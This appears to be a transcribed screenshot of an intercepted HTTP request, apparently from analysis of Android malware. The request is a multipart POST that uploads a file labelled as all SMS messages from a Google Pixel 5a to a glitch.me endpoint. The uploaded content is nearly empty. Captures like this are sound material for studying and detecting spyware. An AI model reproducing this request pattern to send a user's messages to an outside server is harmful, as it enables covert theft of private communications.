 1 POST /sendFile/ HTTP/2
2 Host: holy-narrow-eocursor.glitch.me
3 Content-Type: multipart/form-data;
boundary=19375881-7148-4ff9-8f3c-db01c33585ee
4 Content-Length: 231
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/4.9.3
7
8 --19375881-7148-4ff9-8f3c-db01c33585ee
9 Content-Disposition: form-data; name="file"; filename="All
Sms  -  Google Pixel 5a  -  9032424939000493067.txt"
10 Content-Length: 12
11
12 All Sms :
13
14
15 --19375881-7148-4ff9-8f3c-db01c33585ee--
16